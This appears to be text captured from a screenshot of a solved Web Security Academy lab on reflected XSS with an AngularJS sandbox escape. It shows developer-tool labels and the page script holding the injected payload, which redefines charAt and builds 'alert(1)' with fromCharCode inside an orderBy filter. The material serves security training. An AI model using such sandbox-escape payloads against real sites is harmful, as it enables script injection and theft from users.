 https://0a4600f0034daf1b80fd0d6600ba00ca.web-security-academy.net/?search=123&toString().constructor.prot
1
Web Security
Academy
Reflected XSS with AngularJS sandbox escape without strings
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for {{value}}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM
搜索 HTML
<script>angular.module('labApp', []).controller('vulnCtrl',function($scope, $parse) {
$scope.query = {};
var key = 'search';
$scope.query[key] = '123';
$scope.value = $parse(key)($scope.query);
var key = 'toString().constructor.prototype.charAt=[].join;
[1,2]|orderBy:toString().constructor.fromCharCode(120,61,97,108,101,114,116,40,49,41)';
$scope.query[key] = '456';
$scope.value = $parse(key)($scope.query);
});</script>